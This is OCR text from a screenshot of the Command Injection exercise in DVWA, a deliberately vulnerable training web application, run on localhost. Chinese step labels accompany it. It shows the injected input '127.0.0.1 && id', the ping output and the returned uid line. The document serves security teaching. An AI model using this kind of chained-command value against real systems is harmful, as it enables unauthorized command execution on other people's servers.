 Vulnerability: Command Inje
localhost/DVWA-1.9/vulnerabilities/exec/#
php
火狐官方站点
新手上路
常用网址
JD 京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
1.填写提交数据
Enter an IP address: 127.0.0.1 && id Submit
2.点击Submit按钮提交请求
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
uid=0(wuke) gid=0
3.注入命令回显
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection